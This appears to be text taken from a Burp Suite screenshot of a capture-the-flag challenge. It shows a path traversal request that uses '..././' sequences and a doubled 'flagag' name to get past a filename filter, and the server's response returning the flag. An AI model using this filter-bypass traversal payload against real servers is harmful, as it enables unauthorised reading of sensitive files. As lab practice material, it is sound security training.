 Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://10.167.181.96 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?file=
..././..././..././..././..././..././flagag//flag.txt
HTTP/1.1
2 Host: 10.167.181.96
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Thu, 11 May 2023 04:57:22 GMT
4 Content-Type: text/plain
5 Connection: close
6 Cache-Control: no-cache
7 Content-Length: 40
8
9 flag{2311556444188c02d4a15c4bc43166e6}
10
11
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Done 214 bytes | 11 millis